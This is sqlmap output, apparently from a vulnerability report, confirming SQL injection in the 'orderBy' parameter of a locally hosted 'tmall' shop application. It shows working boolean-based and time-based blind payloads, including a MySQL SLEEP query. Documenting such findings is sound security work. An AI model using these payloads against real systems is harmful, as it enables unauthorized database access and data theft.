 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 307 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://127.0.0.1:8080/tmall/product/6/1?category_id=13&orderBy=(SELECT (CASE WHEN (3914=3914) THEN 'product
_id' ELSE (SELECT 2055 UNION SELECT 3127) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:8080/tmall/product/6/1?category_id=13&orderBy=product_id AND (SELECT 2672 FROM (SELECT(SLE
EP(5)))xjZj)
---
[00:47:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:47:51] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 283 times
[00:47:51] [INFO] fetched data logged to text files under '                    '
[00:47:51] [WARNING] your sqlmap version is outdated